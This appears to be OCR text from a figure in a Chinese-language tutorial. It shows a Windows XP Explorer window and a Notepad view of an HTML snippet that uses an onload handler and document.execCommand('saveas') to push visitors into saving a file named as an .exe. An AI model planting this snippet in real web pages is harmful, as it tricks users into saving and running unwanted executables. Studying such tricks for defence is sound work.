 后退 搜索 文件夹
地址(D) C:\ 转到
Documents and Se...
Program Files
RavBin
WINDOWS
1.txt
cmd.bat
DDV.exe
隐藏此驱动器的内容
添加/删除程序
搜索文件或文件夹
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<body onload="alert('选择适当路径后点击保存即可! ');
document.execCommand('saveas','','无敌小龙1.exe')">
</body>
<input type=button value='另存(S)' title='点击这里另存也可!' onclick=execCommand
('saveas','','无敌小龙2.exe') accesskey=s>
重命名
移动这
复制这
将这个
Web
以电子
此文件
打印这
删除这
我的电
我的文
共享文
类型: 文本文档
Ln 5, Col 39
图2.20